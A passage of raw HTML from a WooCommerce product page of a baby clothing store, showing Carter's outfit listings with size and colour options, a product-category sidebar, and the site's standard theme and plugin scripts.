500px&quot;,&quot;full_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/b6e34a96-c35e-414a-a4d9-889d55373b83.png&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/b6e34a96-c35e-414a-a4d9-889d55373b83-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/b6e34a96-c35e-414a-a4d9-889d55373b83-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:500,&quot;src_h&quot;:500},&quot;image_id&quot;:2265,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:false,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;190795468533&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:2269,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
				<table class="variations" cellspacing="0">
			<tbody>
									<tr>
						<td class="label"><label for="gender">Gender</label></td>
						<td class="value">
							<select id="gender" class="" name="attribute_gender" data-attribute_name="attribute_gender" data-show_option_none="yes"><option value="">Choose an option</option><option value="Baby Girl" >Baby Girl</option></select>						</td>
					</tr>
		        					<tr>
						<td class="label"><label for="size">Size</label></td>
						<td class="value">
							<select id="size" class="" name="attribute_size" data-attribute_name="attribute_size" data-show_option_none="yes"><option value="">Choose an option</option><option value="NB" >NB</option><option value="3M" >3M</option><option value="6M" >6M</option></select>						</td>
					</tr>
		        					<tr>
						<td class="label"><label for="colour">Colour</label></td>
						<td class="value">
							<select id="colour" class="" name="attribute_colour" data-attribute_name="attribute_colour" data-show_option_none="yes"><option value="">Choose an option</option><option value="Pink" >Pink</option></select><a class="reset_variations" href="#">Clear</a>						</td>
					</tr>
		        			</tbody>
		</table>
				<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
			<div class="quantity">
	<button type="button" class="plus">+</button>	<label class="screen-reader-text" for="quantity_69305f07250cd">Carter&#039;s - 3-Piece Bunny Sleep &amp; Play Set quantity</label>
	<input
		type="number"
				id="quantity_69305f07250cd"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	<button type="button" class="minus">-</button></div>
		<button type="submit" class="single_add_to_cart_button button alt">Add to basket</button>
	<input type="hidden" name="add-to-cart" value="2266" />
	<input type="hidden" name="product_id" value="2266" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>					</div>
		</form>

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2266 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2266"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2266,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2266&#038;_wpnonce=8c5c0be5f8"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2266"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Add to Wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<span class="product-quickview"><a href="#" data-product_id="2266" class="quickview quickview-button quickview-2266" >Quick View <i class="icon-search"></i></a></span>							</div>
						</div>
						<div class="products-content">
							<div class="contents">
											<div class="rating none">
			<div class="star-rating none"></div>
			<div class="review-count">
				( 0  reviews )
			</div>
		</div>
									<h3 class="product-title"><a href="https://sprogstore.com/shop/baby/baby-girl/carters-3-piece-bunny-sleep-play-set/">Carter&#8217;s &#8211; 3-Piece Bunny Sleep &amp; Play Set</a></h3>
								<div class="pwb-brands-in-loop"><span><a href="https://sprogstore.com/brand/carters/">Carter&#039;s</a></span></div>
	<span class="price">CALL FOR PRICE</span>
							</div>
						</div>
					</div>
										<div class="products-entry clearfix product-wapper">
						<div class="products-thumb">
							<a href="https://sprogstore.com/shop/baby/baby-boy/carters-3-piece-dress-me-up-set/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="https://sprogstore.com/wp-content/uploads/2019/02/854bd3f9-9e8a-4c07-847e-c6eab02cf9b8-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a><style>.wapl-label-id-33776 .product-label:after { border-color: #bf4cd3; }</style><div class="wapl-label-id-33776 label-wrap wapl-label label-custom wapl-alignleft">
			<span class="woocommerce-advanced-product-label product-label label-custom" style='background-color: #bf4cd3; color: #fff;'>
				<span class="wapl-label-text">10%OFF</span>
			</span>
		</div>							<div class='product-button'>
								<form class="variations_form cart" method="post" enctype='multipart/form-data' data-product_id="2833" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_gender&quot;:&quot;Baby Boy&quot;,&quot;attribute_size&quot;:&quot;18M&quot;,&quot;attribute_colour&quot;:&quot;Green&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:&quot;&quot;,&quot;display_regular_price&quot;:&quot;&quot;,&quot;image&quot;:{&quot;title&quot;:&quot;854bd3f9-9e8a-4c07-847e-c6eab02cf9b8.png&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/854bd3f9-9e8a-4c07-847e-c6eab02cf9b8.png&quot;,&quot;alt&quot;:&quot;854bd3f9-9e8a-4c07-847e-c6eab02cf9b8.png&quot;,&quot;src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/854bd3f9-9e8a-4c07-847e-c6eab02cf9b8.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/854bd3f9-9e8a-4c07-847e-c6eab02cf9b8.png&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/854bd3f9-9e8a-4c07-847e-c6eab02cf9b8-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/854bd3f9-9e8a-4c07-847e-c6eab02cf9b8-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:500,&quot;src_h&quot;:500},&quot;image_id&quot;:2832,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:false,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;190796371061&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:2835,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
				<table class="variations" cellspacing="0">
			<tbody>
									<tr>
						<td class="label"><label for="gender">Gender</label></td>
						<td class="value">
							<select id="gender" class="" name="attribute_gender" data-attribute_name="attribute_gender" data-show_option_none="yes"><option value="">Choose an option</option><option value="Baby Boy" >Baby Boy</option></select>						</td>
					</tr>
		        					<tr>
						<td class="label"><label for="size">Size</label></td>
						<td class="value">
							<select id="size" class="" name="attribute_size" data-attribute_name="attribute_size" data-show_option_none="yes"><option value="">Choose an option</option><option value="24M" >24M</option><option value="18M" >18M</option><option value="6M" >6M</option></select>						</td>
					</tr>
		        					<tr>
						<td class="label"><label for="colour">Colour</label></td>
						<td class="value">
							<select id="colour" class="" name="attribute_colour" data-attribute_name="attribute_colour" data-show_option_none="yes"><option value="">Choose an option</option><option value="Green" >Green</option></select><a class="reset_variations" href="#">Clear</a>						</td>
					</tr>
		        			</tbody>
		</table>
				<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
			<div class="quantity">
	<button type="button" class="plus">+</button>	<label class="screen-reader-text" for="quantity_69305f07317ff">Carter&#039;s - 3-Piece Dress Me Up Set quantity</label>
	<input
		type="number"
				id="quantity_69305f07317ff"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	<button type="button" class="minus">-</button></div>
		<button type="submit" class="single_add_to_cart_button button alt">Add to basket</button>
	<input type="hidden" name="add-to-cart" value="2833" />
	<input type="hidden" name="product_id" value="2833" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>					</div>
		</form>

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2833 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2833"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2833,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2833&#038;_wpnonce=8c5c0be5f8"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2833"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Add to Wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<span class="product-quickview"><a href="#" data-product_id="2833" class="quickview quickview-button quickview-2833" >Quick View <i class="icon-search"></i></a></span>							</div>
						</div>
						<div class="products-content">
							<div class="contents">
											<div class="rating none">
			<div class="star-rating none"></div>
			<div class="review-count">
				( 0  reviews )
			</div>
		</div>
									<h3 class="product-title"><a href="https://sprogstore.com/shop/baby/baby-boy/carters-3-piece-dress-me-up-set/">Carter&#8217;s &#8211; 3-Piece Dress Me Up Set</a></h3>
								<div class="pwb-brands-in-loop"><span><a href="https://sprogstore.com/brand/carters/">Carter&#039;s</a></span></div>
	<span class="price">CALL FOR PRICE</span>
							</div>
						</div>
					</div>
									</div>
			</div>	
		</div>
		<meta itemprop="url" content="https://sprogstore.com/shop/baby/baby-girl/carters-4-piece-outfit-set-4/" />
</div><!-- #product-34332 -->
							</div>
						
				<div class="bwp-sidebar sidebar-product col-xl-3 col-lg-3 col-md-12 col-12">
					<aside id="woocommerce_product_search-2" class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://sprogstore.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</aside><aside id="woocommerce_product_categories-4" class="widget woocommerce widget_product_categories"><h3 class="widget-title">Product categories</h3><select  name='product_cat' id='product_cat' class='dropdown_product_cat'>
	<option value=''>Select a category</option>
	<option class="level-0" value="accessories">Accessories &amp; More&nbsp;&nbsp;(63)</option>
	<option class="level-0" value="baby">Baby&nbsp;&nbsp;(1,406)</option>
	<option class="level-1" value="baby-bedding">&nbsp;&nbsp;&nbsp;Baby Bedding&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="baby-boy">&nbsp;&nbsp;&nbsp;Baby Boy&nbsp;&nbsp;(647)</option>
	<option class="level-1" value="baby-feeding">&nbsp;&nbsp;&nbsp;Baby Feeding&nbsp;&nbsp;(39)</option>
	<option class="level-1" value="baby-girl" selected="selected">&nbsp;&nbsp;&nbsp;Baby Girl&nbsp;&nbsp;(846)</option>
	<option class="level-2" value="baby-girl-health-safety">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Baby Girl Health &amp; Safety&nbsp;&nbsp;(5)</option>
	<option class="level-2" value="baby-girl-proofing">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Baby Girl Proofing&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="baby-girl-toys-gifts">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Baby Girl Toys &amp; Gifts&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="baby-health-safety">&nbsp;&nbsp;&nbsp;Baby Health &amp; Safety&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="baby-neutral">&nbsp;&nbsp;&nbsp;Baby Neutral&nbsp;&nbsp;(86)</option>
	<option class="level-1" value="baby-oral-care">&nbsp;&nbsp;&nbsp;Baby Oral Care&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="baby-proofing">&nbsp;&nbsp;&nbsp;Baby Proofing&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="baby-skin-care-grooming">&nbsp;&nbsp;&nbsp;Baby Skin Care &amp; Grooming&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="newborn">&nbsp;&nbsp;&nbsp;Newborn&nbsp;&nbsp;(0)</option>
	<option class="level-1" value="preemie">&nbsp;&nbsp;&nbsp;Preemie&nbsp;&nbsp;(0)</option>
	<option class="level-0" value="baby-essentials">Baby Essentials&nbsp;&nbsp;(322)</option>
	<option class="level-0" value="bags">Bags&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="bath-time">Bath Time&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="bedding-home-accessories">Bedding &amp; Home Accessories&nbsp;&nbsp;(0)</option>
	<option class="level-0" value="bibs-burp-cloths">Bibs &amp; Burp Cloths&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="blankets">Blankets&nbsp;&nbsp;(0)</option>
	<option class="level-0" value="bodysuits">Bodysuits&nbsp;&nbsp;(170)</option>
	<option class="level-0" value="bottoms">Bottoms&nbsp;&nbsp;(369)</option>
	<option class="level-0" value="caps-booties-mittens">Caps, Booties &amp; Mittens&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="dental-care">Dental Care&nbsp;&nbsp;(0)</option>
	<option class="level-0" value="dresses">Dresses&nbsp;&nbsp;(132)</option>
	<option class="level-0" value="footwear">Footwear&nbsp;&nbsp;(145)</option>
	<option class="level-0" value="jackets-outerwear">Jackets &amp; Outerwear&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="kid">Kid&nbsp;&nbsp;(417)</option>
	<option class="level-0" value="new-arrivals">New Arrivals&nbsp;&nbsp;(470)</option>
	<option class="level-0" value="nightgowns">Nightgowns&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="one-piece">One Piece&nbsp;&nbsp;(89)</option>
	<option class="level-0" value="rompers-jumpsuits">Rompers &amp; Jumpsuits&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="sale">Sale&nbsp;&nbsp;(238)</option>
	<option class="level-0" value="services">Services&nbsp;&nbsp;(0)</option>
	<option class="level-0" value="sets">Sets&nbsp;&nbsp;(320)</option>
	<option class="level-0" value="sleepwear">Sleepwear&nbsp;&nbsp;(267)</option>
	<option class="level-0" value="socks">Socks&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="socks-tights">Socks &amp; Tights&nbsp;&nbsp;(58)</option>
	<option class="level-0" value="socks-underwear">Socks &amp; Underwear&nbsp;&nbsp;(0)</option>
	<option class="level-0" value="swimwear">Swimwear&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="toddler">Toddler&nbsp;&nbsp;(405)</option>
	<option class="level-0" value="tops">Tops&nbsp;&nbsp;(437)</option>
	<option class="level-0" value="toys-gifts">Toys &amp; Gifts&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="uncategorized">Uncategorized&nbsp;&nbsp;(0)</option>
	<option class="level-0" value="underwear">Underwear&nbsp;&nbsp;(59)</option>
</select>
</aside><aside id="woocommerce_widget_cart-2" class="widget woocommerce widget_shopping_cart"><h3 class="widget-title">Cart</h3><div class="widget_shopping_cart_content"></div></aside>		
				</div>				
				
			</main></div>		</div>
	</div>
</div>
	</div><!-- #main -->
						<div class="bwp-copyright">
			<div class="container">		
			    <div class="row">
							
						<div class="site-info col-sm-6 col-xs-12">
							&copy; Copyright 2020. All Rights Reserved.						</div><!-- .site-info -->
											
				</div>
			</div>
		</div>	
			</div><!-- #page -->
	<div class="search-overlay">	
		<span class="close-search"><i class="icon_close"></i></span>	
		<div class="container wrapper-search">
				<form role="search" method="get" class="search-from ajax-search" action="https://sprogstore.com/" data-admin="https://sprogstore.com/wp-admin/admin-ajax.php" data-noresult="No Result" data-limit="6">
			
		<div class="search-box">
			<button id="searchsubmit" class="btn" type="submit">
				<i class="icon_search"></i>
				<span>search</span>
			</button>
			<input type="text" value="" name="s" id="s" class="input-search s" placeholder="Search" />
			<div class="result-search-products-content">
				<ul class="result-search-products">
				</ul>
			</div>
		</div>
		<input type="hidden" name="post_type" value="product" />
	</form>
		
		</div>	
	</div>
	<div class="bwp-quick-view">
	</div>	
		<div class="back-top">
		<i class="arrow_carrot-up"></i>
	</div>
			<style>.br_alabel .br_tooltip{display:none;}</style>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/foden/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- HFCM by 99 Robots - Snippet # 1:  -->
<!-- 6f80f4ae4961d03363c18518046a57fe -->
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 2:  -->

<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 3:  -->

<!-- /end HFCM by 99 Robots -->
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/sprogstore.com\/shop\/baby\/baby-girl\/carters-4-piece-outfit-set-4\/#product","name":"Carter\u2019s - 4-Piece Outfit Set","url":"https:\/\/sprogstore.com\/shop\/baby\/baby-girl\/carters-4-piece-outfit-set-4\/","description":"So easy and cute! With a sleep &amp;amp; play, neon pull-on pants, hat and bodysuit, this coordinating 4-piece set has so many outfit options.\n\nSet includes: sleep &amp;amp; play, footed pull-on pants, bodysuit, and an adorable coordinating hat\nReinforced snaps on bodysuit and sleep &amp;amp; play make changes a breeze\nFooted pants keep little toes warm and feature an elastic waist for easy-on, easy-off\nZoom in to see bright neon pants and printed accents\nPants: 60% cotton, 40% polyester; all other pieces: 100% cotton\nImported\nMachine washable","image":"https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/03\/f6195670-392d-4f93-a59b-776a298bc3d0.png","sku":"121C407","offers":[],"brand":[{"@type":"Brand","name":"Carter's"}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	        <script>
            function bapl_product_galery_move() {
                jQuery(".woocommerce-product-gallery .br_alabel:not(.br_alabel_better_compatibility), .woocommerce-product-gallery .berocket_better_labels").each(function(i, o) {
                    jQuery(o).hide().parents(".woocommerce-product-gallery").append(jQuery(o));
                });
                galleryReadyCheck = setInterval(function() {
                    if( jQuery(".woocommerce-product-gallery .woocommerce-product-gallery__trigger").length > 0 ) {
                        clearTimeout(galleryReadyCheck);
                        jQuery(".woocommerce-product-gallery .br_alabel:not(.br_alabel_better_compatibility), .woocommerce-product-gallery .berocket_better_labels").each(function(i, o) {
                            jQuery(o).show().parents(".woocommerce-product-gallery").append(jQuery(o));
                            setTimeout(function() {
                                jQuery(document).trigger('bapl_product_galery_appear');
                            }, 50);
                        });
                    }
                    else if(jQuery('.woocommerce-product-gallery__wrapper').length > 0) {
                        clearTimeout(galleryReadyCheck);
                        jQuery(".woocommerce-product-gallery .br_alabel:not(.br_alabel_better_compatibility), .woocommerce-product-gallery .berocket_better_labels").each(function(i, o) {
                            jQuery(o).show().parents(".woocommerce-product-gallery").append(jQuery(o));
                            setTimeout(function() {
                                jQuery(document).trigger('bapl_product_galery_appear');
                            }, 50);
                        });
                    }
                }, 250);
            }
            bapl_product_galery_move();
            jQuery(document).on('bapl_new_label', bapl_product_galery_move);
        </script>
        
<div id="yith-woocompare-preview-bar" class="">
	<div class="container">
		<header>
			<p>Select at least 2 products<br />to compare</p>
		</header>
		<div class="content">
					</div>
		<footer>
			<a href="https://sprogstore.com?action=yith-woocompare-view-table&amp;iframe=yes" class="yith-woocompare-open button ">
				View comparison			</a>
		</footer>
	</div>
</div>
<script type="text/javascript" src="https://sprogstore.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-05-21 11:58:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/sprogstore.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-includes/js/jquery/ui/mouse.min.js" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-includes/js/jquery/ui/slider.min.js" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/wpbingo/assets/js/wpbingo.js" id="bwp_wpbingo_js-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js" id="wc-jquery-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/wpbingo/assets/js/newsletter.js" id="wpbingo-newsletter-js"></script>
<script type="text/javascript" id="bwp_woocommerce_filter-js-extra">
/* <![CDATA[ */
var filter_ajax = {"ajaxurl":"https://sprogstore.com/wp-admin/admin-ajax.php"};
//# sourceURL=bwp_woocommerce_filter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/wpbingo/assets/js/filter.js" id="bwp_woocommerce_filter-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/themes/foden/js/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/themes/foden/js/jquery.mmenu.all.min.js" id="jquery-mmenu-all-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/themes/foden/js/slick.min.js" id="slick-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/themes/foden/js/instafeed.min.js" id="instafeed-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/themes/foden/js/jquery.countdown.min.js" id="jquery-countdown-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/themes/foden/js/jquery.fancybox.min.js" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/themes/foden/js/jquery.elevatezoom.js" id="jquery-elevatezoom-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/themes/foden/js/jquery.swipebox.min.js" id="jquery-swipebox-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/themes/foden/js/jquery.circlestime.js" id="jquery-circlestime-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/themes/foden/js/portfolio.js" id="foden-portfolio-js"></script>
<script type="text/javascript" id="foden-script-js-extra">
/* <![CDATA[ */
var foden_ajax = {"ajaxurl":"https://sprogstore.com/wp-admin/admin-ajax.php"};
//# sourceURL=foden-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/themes/foden/js/functions.js" id="foden-script-js"></script>
<script type="text/javascript" id="foden-script-js-after">
/* <![CDATA[ */
jQuery(function($){ "use strict"; $(document).on("click",".plus, .minus",function(){var t=$(this).closest(".quantity").find(".qty"),a=parseFloat(t.val()),n=parseFloat(t.attr("max")),s=parseFloat(t.attr("min")),e=t.attr("step");a&&""!==a&&"NaN"!==a||(a=0),(""===n||"NaN"===n)&&(n=""),(""===s||"NaN"===s)&&(s=0),("any"===e||""===e||void 0===e||"NaN"===parseFloat(e))&&(e=1),$(this).is(".plus")?t.val(n&&(n==a||a>n)?n:a+parseFloat(e)):s&&(s==a||s>a)?t.val(s):a>0&&t.val(a-parseFloat(e)),t.trigger("change")})});
//# sourceURL=foden-script-js-after
/* ]]> */
</script>
<script type="text/javascript" id="pwb-functions-frontend-js-extra">
/* <![CDATA[ */
var pwb_ajax_object = {"carousel_prev":"\u003C","carousel_next":"\u003E"};
//# sourceURL=pwb-functions-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/perfect-woocommerce-brands/build/frontend/js/index.js" id="pwb-functions-frontend-js"></script>
